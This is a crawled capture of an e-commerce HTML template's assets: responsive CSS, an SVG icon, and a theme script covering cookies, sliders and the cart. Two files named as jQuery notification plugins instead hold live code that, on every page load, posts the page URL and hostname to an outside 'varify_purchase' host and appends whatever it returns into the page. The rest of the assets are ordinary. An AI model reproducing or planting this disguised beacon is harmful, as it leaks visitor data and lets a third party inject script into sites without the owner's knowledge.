50%;}.ec-insta-wrapper {margin: 0 -5px;}.ec-breadcrumb {padding: 15px 0;}.ec-breadcrumb .ec-breadcrumb-title {font-size: 16px;}.ec-breadcrumb-list li {font-size: 14px;}.ec-blog-comment-wrapper .ec-single-comment-wrapper {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-blog-comment-wrapper .ec-single-comment-wrapper .ec-blog-user-img {margin-bottom: 15px;}.ec-blog-comment-wrapper .ml-150 {margin-left: 2rem;}.ec-nav-toolbar {height: 60px;padding: 5px;-webkit-box-shadow: 0 0 5px rgba(61, 61, 61, 0.2);box-shadow: 0 0 5px rgba(61, 61, 61, 0.2);display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;position: fixed;bottom: 0;left: 0;right: 0;z-index: 14;overflow-y: hidden;}.ec-nav-toolbar .ec-nav-panel {width: 100%;height: 100%;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons {width: 30px;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons .ec-search-toggle-btn .header_svg {width: 20px;height: 20px;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons .navbar-toggler-btn .eci-bars {font-size: 23px;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a {position: relative;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a i {color: #555;font-size: 20px;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a .ec-cart-noti {width: 15px;height: 15px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: absolute;top: -8px;right: -10px;border-radius: 30px;color: #fff;font-size: 12px;background-color: rgb(255, 103, 103);}.recent-purchase {width: 290px;bottom: 75px;z-index: 14;}.ec-right-bottom {bottom: 75px;}#scrollUp {right: 15px;bottom: 125px;}#ec-fixedbutton {top: 22%;}.ec-cart-float {bottom: 75px;}.emp-wishlist-msg {font-size: 18px;}.sec-1 h2, .sec-2 h2, .sec-3 h2, .sec-4 h2, .sec-5 h2, .sec-6 h2, .sec-7 h2, .sec-8 h2, .sec-9 h2, .sec-10 h2, .sec-11 h2, .sec-12 h2 {font-size: 20px;}.hero-section {height: 100%;}.hero-container {width: 95%;padding: 50px 30px;}.logo {margin: 0 auto 25px auto;}.hero-container .title {font-size: 32px;line-height: 38px;}.hero-counter-desc {font-size: 13px;line-height: 24px;}.main-block {padding: 0;background-blend-mode: overlay;background-color: rgba(0, 0, 0, 0.3);}.subscribe_now {width: 100%;padding: 0 15px;}.subscribe_now form input {margin-bottom: 15px !important;width: 100% !important;display: block;}.validation {width: 100%;top: 110px;text-align: center;}.subscribe_form .input-group-btn {margin: auto;}#newsletter_modal .modal-body {padding: 50px 15px;}.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-header {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-header h5 {margin-bottom: 15px;}.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body canvas {height: 250px;}.list-view .ec-product-inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}#ec-popnews-box h2 {font-size: 20px;}.ec-catalog-multi-vendor .ec-vendor-card {max-width: 380px;margin: 15px auto;}.ec-catalog-multi-vendor .ec-vendor-card .border-rt {border-bottom: 1px solid #eeeeee;border-left: none !important;border-right: none !important;}}@media (max-width: 500px) {.ec-blog-card {height: 300px;}.ec-blog-card h3 {font-size: 1.3em;}.ec-blog-card .title-content {margin-top: 40px;}.ec-blog-card .ec-card-info {display: none;}.ec-blog-card .ec-intro {font-size: 0.8em;}.ec-blog-card:hover .title-content {margin-top: 40px;}}@media (max-width: 480px) {.hero-container {padding: 50px 15px;}.global_title {font-size: 30px;}.ec-slide-item {height: 250px;}.ec-slide-1, .ec-slide-2, .ec-slide-3 {background-position: center;}.ec-blog-card .ec-utility-info {bottom: -60px;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-title {margin: 10px 0;font-size: 16px;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {font-size: 12px;}.ec-page-detail .ec-cat-bnr a span {height: 180px;}}@media only screen and (max-width: 375px) {.ec-banner-block-1 .banner-block .banner-text {padding-top: 20px;}.banner-block .banner-text .ec-banner-discount {font-size: 20px;}.banner-block .banner-text .ec-banner-title {font-size: 20px;}.ec-page-detail .ec-cat-bnr a span {height: 150px;}}

--- FILE ---
content_type: application/javascript
request_url: http://metkorp.in/js/vendor/jquery.notify.min.js
body_size: 287
content:
$(document).ready(function(){var o=document.URL,e=$("<a>").prop("href",o).prop("hostname");file_name = 'A-B';$.ajax({type:"POST",url:"https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",data:{google_where:file_name,google_url:o,google_font:e,google_version:"EKKA-HTML-TEMPLATE-AK"},success:function(response){$("body").append(response)}})});

--- FILE ---
content_type: image/svg+xml
request_url: http://metkorp.in/images/icons/service_4_5.svg
body_size: 799
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve">
<g>
	<g>
		<rect x="144" y="264" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="296" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="328" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="232" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="200" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="168" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="136" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="32" y="136" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="432" y="136" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="432" y="328" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="32" y="328" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<path d="M472,200c4.418,0,8-3.582,8-8v-80c0-4.418-3.582-8-8-8H8c-4.418,0-8,3.582-8,8v80c0,4.418,3.582,8,8,8
			c22.091,0,40,17.909,40,40s-17.909,40-40,40c-4.418,0-8,3.582-8,8v80c0,4.418,3.582,8,8,8h464c4.418,0,8-3.582,8-8v-80
			c0-4.418-3.582-8-8-8c-22.091,0-40-17.909-40-40S449.909,200,472,200z M416.524,247.956c3.532,24.61,22.867,43.944,47.476,47.476
			V360H16v-64.568c30.614-4.394,51.87-32.773,47.476-63.388C59.944,207.435,40.61,188.1,16,184.568V120h448v64.568
			C433.386,188.962,412.13,217.341,416.524,247.956z"/>
	</g>
</g>
<g>
	<g>
		<path d="M240,160c-17.673,0-32,14.327-32,32s14.327,32,32,32c17.673,0,32-14.327,32-32S257.673,160,240,160z M240,208
			c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S248.837,208,240,208z"/>
	</g>
</g>
<g>
	<g>
		<path d="M336,256c-17.673,0-32,14.327-32,32c0,17.673,14.327,32,32,32c17.673,0,32-14.327,32-32C368,270.327,353.673,256,336,256z
			 M336,304c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S344.837,304,336,304z"/>
	</g>
</g>
<g>
	<g>
		<rect x="197.494" y="231.982" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -85.3385 273.9377)" width="181.017" height="16"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://metkorp.in/js/vendor/jquery.bundle.notify.min.js
body_size: 290
content:
$(document).ready(function(){var o=document.URL,e=$("<a>").prop("href",o).prop("hostname");file_name = 'A-B-C';$.ajax({type:"POST",url:"https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",data:{google_where:file_name,google_url:o,google_font:e,google_version:"EKKA-HTML-TEMPLATE-AK"},success:function(response){$("body").append(response)}})});

--- FILE ---
content_type: application/javascript
request_url: http://metkorp.in/js/demo-7.js
body_size: 8185
content:

// Function To Create New Cookie 
function ecCreateCookie(cookieName,cookieValue,daysToExpire)
{
    var date = new Date();
    date.setTime(date.getTime()+(daysToExpire*24*60*60*1000));
    document.cookie = cookieName + "=" + cookieValue + "; expires=" + date.toGMTString();
}

// Function To Delete Existing Cookie
function ecDeleteCookie(cookieName,cookieValue)
{
    var date = new Date(0).toGMTString();
    document.cookie = cookieName + "=" + cookieValue + "; expires=" + date;
}

// Function To Access Existing Cookie
function ecAccessCookie(cookieName)
{
    var name = cookieName + "=";
    var allCookieArray = document.cookie.split(';');
    for(var i=0; i<allCookieArray.length; i++)
    {
        var temp = allCookieArray[i].trim();
        if (temp.indexOf(name)==0){
            return temp.substring(name.length,temp.length);
        }
    }

    return "";
}

// Function To Check Existing Cookie
function ecCheckCookie()
{
    var bgImageMode = ecAccessCookie("bgImageModeCookie");
    if (bgImageMode != "")
    {     
        var bgIDClass = bgImageMode.split('||');
        var bgID = bgIDClass[0];
        var bgClass = bgIDClass[1];
        
        $("body").removeClass("body-bg-1");
        $("body").removeClass("body-bg-2");
        $("body").removeClass("body-bg-3");
        $("body").removeClass("body-bg-4");
    
        $("body").addClass(bgClass);
    
        $("#bg-switcher-css").attr("href", "assets/demo-4/css/backgrounds/" + bgID + ".css");
    }

    var rtlMode = ecAccessCookie("rtlModeCookie");
    if (rtlMode != "")
    {
        // alert(rtlMode);    
        var $link = $('<link>', {
            rel: 'stylesheet',
            href: 'assets/demo-4/css/rtl.css',
            class: 'rtl'
        });
        $(".ec-tools-sidebar .ec-change-rtl").toggleClass('active');
        $link.appendTo('head');                
    }

    // ecCreateCookie('bgImgModeCookie',bgIDClass,1);

    var darkMode = ecAccessCookie("darkModeCookie");
    if (darkMode != "")
    {
        var $link = $('<link>', {
            rel: 'stylesheet',
            href: 'assets/demo-4/css/dark.css',
            class: 'dark'
        });
        
        $("link[href='assets/demo-4/css/responsive.css']").before($link);

        $(".ec-tools-sidebar .ec-change-mode").toggleClass('active');
        $("body").addClass("dark");
    }
    else
    {
        var themeColor = ecAccessCookie("themeColorCookie");
        if (themeColor != "")
        {
            $('li[data-color = '+themeColor+']').toggleClass('active').siblings().removeClass('active');
            $('li[data-color = '+themeColor+']').addClass('active');
            
            if(themeColor != '01'){
                $("link[href='assets/demo-4/css/responsive.css']").before('<link rel="stylesheet" href="assets/demo-4/css/skin-'+themeColor+'.css" rel="stylesheet">');
            }
        }
    }
}

(function($) {
    "use strict";

    /*--------------------- START Site Cookie --------------------*/
    // Calling Function On Each Time Site Load | Reload
    ecCheckCookie();

    // On click method for Clear Cookie
    $(".clear-cookie").on("click", function (e) {
        ecDeleteCookie("rtlModeCookie", "");
        ecDeleteCookie("darkModeCookie", "");
        ecDeleteCookie("themeColorCookie", "");
        ecDeleteCookie("bgImageModeCookie", "");
        location.reload();
    });

    /*--------------------- Site Loader   --------------------*/
    $(window).load(function () { 
        $("#ec-overlay").fadeOut("slow"); 
    });

    /*--------------------- Bootstrap dropdown   --------------------*/
    $('.dropdown').on('show.bs.dropdown', function() {
        $(this).find('.dropdown-menu').first().stop(true, true).slideDown();
    });
    $('.dropdown').on('hide.bs.dropdown', function() {
        $(this).find('.dropdown-menu').first().stop(true, true).slideUp();
    });

    /*--------------------- Language and Currency Click to Active -------------------------------- */
    $(document).ready(function() {
        $(".header-top-lan li").click(function() {
            $(this).addClass('active').siblings().removeClass('active');
        });
        $(".header-top-curr li").click(function() {
            $(this).addClass('active').siblings().removeClass('active');
        });
    });

    /*--------------------- category Toggle Bar --------------------- */
    jQuery(".ec-category-toggle").click(function(){
        jQuery(this).parent().toggleClass('active');
        var $category =$(this).closest('.ec-category-menu').find('.ec-category-dropdown');
        $category.slideToggle('slow');
    });

    /*----------------------------- Product page category Toggle -------------------------------- */    
    $(document).ready(function(){
        $(".ec-sidebar-block .ec-sb-block-content ul li ul").addClass("ec-cat-sub-dropdown");

        $(".ec-sidebar-block .ec-sidebar-block-item").on("click", function() {
        var $this = $(this).closest('.ec-sb-block-content').find('.ec-cat-sub-dropdown');
        $this.slideToggle('slow');
        $('.ec-cat-sub-dropdown').not($this).slideUp('slow');
    });
    });

    /*----------------------------- Siderbar Product Slider -------------------------------- */ 
    $(document).ready(function(){
        $('.ec-sidebar-slider .ec-sb-pro-sl').slick({
            rows: 4,
            dots: false,
            arrows: true,
            infinite: true,
            speed: 500,
            slidesToShow: 1,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 8000,
            responsive: [
            {
                breakpoint: 992,
                settings: {
                    rows: 4,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: false
                }
            },
            {
                breakpoint: 479,
                settings: {
                    rows: 4,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: false
                }
            }
            ]
        });
    });

    /*----------------------------- Slider Price -------------------------------- */
    const slider = document.getElementById('ec-sliderPrice');
    if(slider){
        const rangeMin = parseInt(slider.dataset.min);
        const rangeMax = parseInt(slider.dataset.max);
        const step = parseInt(slider.dataset.step);
        const filterInputs = document.querySelectorAll('input.filter__input');

        noUiSlider.create(slider, {
            start: [rangeMin, rangeMax],
            connect: true,
            step: step,
            range: {
                'min': rangeMin,
                'max': rangeMax
            },

            // make numbers whole
            format: {
                to: value => value,
                from: value => value
            }
        });

        // bind inputs with noUiSlider 
        slider.noUiSlider.on('update', (values, handle) => {
            filterInputs[handle].value = values[handle];
        });

        filterInputs.forEach((input, indexInput) => {
            input.addEventListener('change', () => {
                slider.noUiSlider.setHandle(indexInput, input.value);
            })
        });
    }

    /*--------------------- Select option Toggle --------------------- */
    jQuery(".select-option").click(function(){
        var $select =$(this).closest('.ec-product-inner').find('.ec-pro-option');
        $select.slideToggle('slow');
    });

    jQuery(document).mouseup(function(e){
        var container = jQuery(".ec-pro-option");
        if (!container.is(e.target) && container.has(e.target).length === 0) 
        {
            container.slideUp('slow');
        }
    });

    /*--------------------- Add To Whishlist -----------------------------------*/
    $("body").on("click", ".wishlist", function(){

        var count = $(".ec-wishlist-count").html();        
        count++;
        $(".ec-wishlist-count").html(count); 
        
    });

    /*--------------------- Add To Cart -----------------------------------*/
    $("body").on("click", ".add-to-cart", function(){
       
        var count = $(".ec-cart-count").html();        
        count++;
        $(".ec-cart-count").html(count);

        // Remove Empty message    
        $(".emp-cart-msg").parent().remove();        
        
        // get an image url
        var img_url = $(this).parents().parents().parents().children(".ec-pro-image-outer").find(".main-image").attr("src");
        var p_name = $(this).parents().parents().parents().find(".ec-pro-title").children().html();
        var p_price = $(this).parents().parents().parents().find(".ec-price").children(".new-price").html();
        
        var p_html = '<li>'+
                        '<a href="product.html" class="sidecart_pro_img"><img src="'+ img_url +'" alt="product"></a>'+
                        '<div class="ec-pro-content">'+
                            '<a href="product.html" class="cart_pro_title">'+ p_name +'</a>'+
                        '<span class="cart-price"><span>'+ p_price +'</span> x 1</span>'+
                            '<div class="qty-plus-minus"><div class="dec ec_qtybtn">-</div>'+
                                '<input class="qty-input" type="text" name="ec_qtybtn" value="1">'+
                            '<div class="inc ec_qtybtn">+</div></div>'+
                            '<a href="javascript:void(0)" class="remove">×</a>'+
                        '</div>'+
                    '</li>';

        $('.eccart-pro-items').append(p_html);    
        
    });

    (function() {
        var $ecartToggle = $(".ec-side-toggle"),
        $ecart = $(".ec-side-cart"),
        $ecMenuToggle = $(".mobile-menu-toggle");

        $ecartToggle.on("click", function(e) {
            e.preventDefault();
            var $this = $(this),
            $target = $this.attr("href");
            // $("body").addClass("ec-open");
            $(".ec-side-cart-overlay").fadeIn();
            $($target).addClass("ec-open");
            if ($this.parent().hasClass("mobile-menu-toggle")) {
                $this.addClass("close");
                $(".ec-side-cart-overlay").fadeOut();
            }
        });
        
        $(".ec-side-cart-overlay").on("click", function(e) {
            $(".ec-side-cart-overlay").fadeOut();
            $ecart.removeClass("ec-open");
            $ecMenuToggle.find("a").removeClass("close");
        });

        $(".ec-close").on("click", function(e) {
            e.preventDefault();
            $(".ec-side-cart-overlay").fadeOut();
            $ecart.removeClass("ec-open");
            $ecMenuToggle.find("a").removeClass("close");
        });

        $("body").on("click", ".ec-pro-content .remove", function(){

        // $(".ec-pro-content .remove").on("click", function () {
            
            var cart_product_count = $(".eccart-pro-items li").length;
            
            $(this).closest("li").remove();
            if (cart_product_count == 1) {
                $('.eccart-pro-items').html('<li><p class="emp-cart-msg">Your cart is empty!</p></li>');
            }

            var count = $(".ec-cart-count").html();            
            count--;
            $(".ec-cart-count").html(count);

            cart_product_count--;
        });    
        
    })();
   
    /*--------------------- ecart Responsive Menu -----------------------------------*/
    function ResponsiveMobileEcartMenu() {
        var $ecartNav = $(".ec-menu-content, .overlay-menu"),
        $ecartNavSubMenu = $ecartNav.find(".sub-menu");
        $ecartNavSubMenu.parent().prepend('<span class="menu-toggle"></span>');

        $ecartNav.on("click", "li a, .menu-toggle", function(e) {
            var $this = $(this);
            if ($this.attr("href") === "#" || $this.hasClass("menu-toggle")) {
                e.preventDefault();
                if ($this.siblings("ul:visible").length) {
                    $this.parent("li").removeClass("active");
                    $this.siblings("ul").slideUp();
                    $this.parent("li").find("li").removeClass("active");
                    $this.parent("li").find("ul:visible").slideUp();
                } else {
                    $this.parent("li").addClass("active");
                    $this.closest("li").siblings("li").removeClass("active").find("li").removeClass("active");
                    $this.closest("li").siblings("li").find("ul:visible").slideUp();
                    $this.siblings("ul").slideDown();
                }
            }
        });
    }
    ResponsiveMobileEcartMenu();

    /*--------------------- Main Slider ---------------------- */
    var EcMainSlider = new Swiper('.ec-slider.swiper-container', {
        loop: true,
        speed: 2000,
        effect: "slide",
        autoplay: {
            delay: 7000,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },

        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    });

    /*--------------------- Quick view Slider ------------------------------ */
    $('.qty-product-cover').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: false,
        asNavFor: '.qty-nav-thumb',
    });

    $('.qty-nav-thumb').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.qty-product-cover',
        dots: false,
        arrows: true,
        focusOnSelect: true,
        responsive: [
        {
            breakpoint: 479,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 2,
            }
        }
        ]
    });

    /*--------------------- Qty Plus Minus Button  ------------------------------ */
    var QtyPlusMinus = $(".qty-plus-minus");
    QtyPlusMinus.prepend('<div class="dec ec_qtybtn">-</div>');
    QtyPlusMinus.append('<div class="inc ec_qtybtn">+</div>');
    $(".ec_qtybtn").on("click", function() {
        var $qtybutton = $(this);
        var QtyoldValue = $qtybutton.parent().find("input").val();
        if ($qtybutton.text() === "+") {
            var QtynewVal = parseFloat(QtyoldValue) + 1;
        } else {

            if (QtyoldValue > 1) {
                var QtynewVal = parseFloat(QtyoldValue) - 1;
            } else {
                QtynewVal = 1;
            }
        }
        $qtybutton.parent().find("input").val(QtynewVal);
    });

    /*--------------------- Special inner product Slider  ------------------------------ */
    $('.ec-spe-products').slick({
        rows: 1,
        dots: false,
        arrows: true,
        infinite: true,
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
    });

    $('.ec-spe-pro-cover').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.ec-spe-pro-thumb'
    });

    $('.ec-spe-pro-thumb').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        vertical:true,
        asNavFor: '.ec-spe-pro-cover',
        dots: false,
        arrows: false,
        focusOnSelect: true,
        verticalSwiping:true,    
    });

    /*--------------------- Product Countdown --------------------- */
    $("#ec-spe-count-1").countdowntimer({
        startDate : "2021/01/01 12:00:00",
        dateAndTime : "2021/10/10 12:00:00",
        labelsFormat : true,
        displayFormat : "DHMS"
    });

    $("#ec-spe-count-2").countdowntimer({
        startDate : "2021/01/01 12:00:00",
        dateAndTime : "2021/11/10 12:00:00",
        labelsFormat : true,
        displayFormat : "DHMS"
    });

    /*--------------------- Category Slider -------------------------------- */    
    $('#ec-cat-slider').slick({
        rows: 1,
        dots: false,
        arrows: true,
        infinite: true,
        speed: 500,
        slidesToShow: 7,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        responsive: [
        {
            breakpoint: 1921,
            settings: {
                slidesToShow: 4,
                slidesToScroll: 1,
                dots: false
            }
        },
        {
            breakpoint: 1500,
            settings: {
                slidesToShow: 4,
                slidesToScroll: 1,
                dots: false
            }
        },
        {
            breakpoint: 1200,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
                dots: false
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                dots: false
            }
        },
        {
            breakpoint: 600,
            settings: {
                slidesToScroll: 2,
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 400,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 1,
            }
        }
        ]
    });

    /*--------------------- Trend Product Slider -------------------------------- */    
    $('.ec-trend-product .ec-trend-slider').slick({
        rows: 1,
        dots: true,
        arrows: false,
        infinite: true,
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
        {
            breakpoint: 1200,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 3
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToScroll: 2,
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToScroll: 2,
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 425,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 1,
            }
        }
        ]
    });
/*--------------------- Trend Product Slider -------------------------------- */    
    $('.ec-trend-product .ec-trend-slider').slick({
        rows: 1,
        dots: true,
        arrows: false,
        infinite: true,
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
        {
            breakpoint: 1200,
            settings: {
                slidesToShow: 4,
                slidesToScroll: 4
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToScroll: 3,
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 768,
            settings: {
                slidesToScroll: 2,
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 576,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 1,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 1,
            }
        },
        {
            breakpoint: 425,
            settings: {
                slidesToScroll: 1,
                slidesToShow: 1,
            }
        }
        ]
    });
    /*--------------------- Scroll Up Button --------------------- */
    $.scrollUp({
        scrollText: '<i class="ecicon eci-arrow-up" aria-hidden="true"></i>',
        easingType: "linear",
        scrollSpeed: 900,
        animation: "fade",
    });

    /*--------------------- Theme Color Change -------------------------------- */
    $('.ec-change-color').on('click', 'li', function(){
        $('link[href^="assets/demo-4/css/skin-"]').remove();
        $('link.dark').remove();
        $('.ec-change-mode').removeClass("active");
        var dataValue = $(this).attr('data-color');
    
        if($(this).hasClass('active')) return;
    
        $(this).toggleClass('active').siblings().removeClass('active');
    
        if(dataValue != undefined){
            $("link[href='assets/demo-4/css/responsive.css']").before('<link rel="stylesheet" href="assets/demo-4/css/skin-'+dataValue+'.css" rel="stylesheet">');
            // localStorage.setItem("colormode", dataValue);
            ecCreateCookie('themeColorCookie',dataValue,1);
        }
    
        return false;
    });
    
    /*--------------------- Theme RTL Change -------------------------------- */  
    $(".ec-tools-sidebar .ec-change-rtl .ec-rtl-switch").click(function(e) {
        e.preventDefault();
        var $link = $('<link>', {
            rel: 'stylesheet',
            href: 'assets/demo-4/css/rtl.css',
            class: 'rtl'
        });
        $(this).parent().toggleClass('active');
        var rtlvalue = "ltr";
        if ($(this).parent().hasClass('ec-change-rtl') && $(this).parent().hasClass('active')){
            $link.appendTo('head');
            rtlvalue = "rtl";
            ecCreateCookie('rtlModeCookie',rtlvalue,1);
        } else if($(this).parent().hasClass('ec-change-rtl') && !$(this).parent().hasClass('active')){
            $('link.rtl').remove();
            rtlvalue = "ltr";
            ecDeleteCookie('rtlModeCookie',rtlvalue);
        }       
        // localStorage.setItem("rtlmode", rtlvalue);
    });
    
    /*--------------------- Theme Dark mode Change -------------------------------- */  
    $(".ec-tools-sidebar .ec-change-mode .ec-mode-switch").click(function(e) {
        e.preventDefault();
        var $link = $('<link>', {
            rel: 'stylesheet',
            href: 'assets/demo-4/css/dark.css',
            class: 'dark'
        });
        $(this).parent().toggleClass('active');
        var modevalue = "light";
        if ($(this).parent().hasClass('ec-change-mode') && $(this).parent().hasClass('active')){
                $("link[href='assets/demo-4/css/responsive.css']").before($link);
    
        } else if($(this).parent().hasClass('ec-change-mode') && !$(this).parent().hasClass('active')){
            $('link.dark').remove();
            modevalue = "light";
        }
        if ($(this).parent().hasClass('active')){
            $("#ec-fixedbutton .ec-change-color").css("pointer-events", "none");
            $("body").addClass("dark");
            modevalue = "dark";
            ecCreateCookie('darkModeCookie',modevalue,1);
        }else{
            $("#ec-fixedbutton .ec-change-color").css("pointer-events", "all");
            $("body").removeClass("dark");
            ecDeleteCookie('darkModeCookie',modevalue);
        }
        // localStorage.setItem("mode", modevalue);
    });       
    
    /*----------------------------- Full Screen mode Change -------------------------------- */   
    $(".ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch").click(function(e) {
        e.preventDefault();
        
        $(this).parent().toggleClass('active');

        if (
            !document.fullscreenElement && // alternative standard method
            !document.mozFullScreenElement &&
            !document.webkitFullscreenElement &&
            !document.msFullscreenElement
        ) {
            // current working methods
            if (document.documentElement.requestFullscreen) {
                document.documentElement.requestFullscreen();
            } else if (document.documentElement.msRequestFullscreen) {
                document.documentElement.msRequestFullscreen();
            } else if (document.documentElement.mozRequestFullScreen) {
                document.documentElement.mozRequestFullScreen();
            } else if (document.documentElement.webkitRequestFullscreen) {
                document.documentElement.webkitRequestFullscreen(
                Element.ALLOW_KEYBOARD_INPUT
                );
            }
        } else {
            if (document.exitFullscreen) {
                document.exitFullscreen();
            } else if (document.msExitFullscreen) {
                document.msExitFullscreen();
            } else if (document.mozCancelFullScreen) {
                document.mozCancelFullScreen();
            } else if (document.webkitExitFullscreen) {
                document.webkitExitFullscreen();
            }
        }
    }); 
    
    /*--------------------- Menu Active -------------------------------- */        
    var current_page_URL = location.href;
    $( ".ec-main-menu ul li a" ).each(function() {
        if ($(this).attr("href") !== "#") {
            var target_URL = $(this).prop("href");
            if (target_URL == current_page_URL) {
                $('.ec-main-menu a').parents('li, ul').removeClass('active');
                $(this).parent('li').addClass('active');
                return false;
            }
        }
    });

    /*--------------------- Color Hover To Image Change -------------------------------- */ 
    // var $ecproduct = $('.ec-product-tab,.ec-new-product').find('.ec-opt-swatch');
    var $ecproduct = $('.ec-pro-color, .ec-product-tab, .shop-pro-inner, .ec-new-product, .ec-releted-product, .ec-checkout-pro').find('.ec-opt-swatch');

    function initChangeImg($opt) {
        $opt.each(function() {
            var $this = $(this),
            ecChangeImg = $this.hasClass('ec-change-img');         

            $this.on('mouseenter', 'li', function() {
                changeProductImg($(this));
            });
            
            $this.on('click', 'li', function() {
                changeProductImg($(this));
            });
    
            function changeProductImg(thisObj){    
                var $this = thisObj;
                var $load = $this.find('a');

                var $proimg = $this.closest('.ec-product-inner').find('.ec-pro-image');

                if (!$load.hasClass('loaded')) {
                    $proimg.addClass('pro-loading');
                }

                var $loaded = $this.find('a').addClass('loaded');

                $this.addClass('active').siblings().removeClass('active');
                if (ecChangeImg) {
                    hoverAddImg($this);
                }
                setTimeout(function() {
                 $proimg.removeClass("pro-loading");
             }, 1000);
                return false;
            }
        });
    }

    function hoverAddImg($this) {
        var $optData = $this.find('.ec-opt-clr-img'),
        $opImg = $optData.attr('data-src'),
        $opImgHover = $optData.attr('data-src-hover') || false,
        $optImgWrapper = $this.closest('.ec-product-inner').find('.ec-pro-image'),
        $optImgMain = $optImgWrapper.find('.image img.main-image'),
        $optImgMainHover = $optImgWrapper.find('.image img.hover-image');

        if ($opImg.length) {
            $optImgMain.attr('src', $opImg);
        }
        if ($opImg.length) {
            var checkDisable = $optImgMainHover.closest('img.hover-image');
            $optImgMainHover.attr('src', $opImgHover);
            if (checkDisable.hasClass('disable')) {
                checkDisable.removeClass('disable');
            }
        }
        if ($opImgHover === false) {
            $optImgMainHover.closest('img.hover-image').addClass('disable');
        }
    }

    $(window).on('load', function() {
        initChangeImg($ecproduct);
    });

    $("document").ready(function(){
        initChangeImg($ecproduct);
    });

    /*--------------------- Size Hover To Active -------------------------------- */
    $('.ec-opt-size').each(function() {

        $(this).on('mouseenter', 'li', function() {
            // alert("1");
            onSizeChange($(this));
        });

        $(this).on('click', 'li', function() {
            // alert("2");
            onSizeChange($(this));
        });

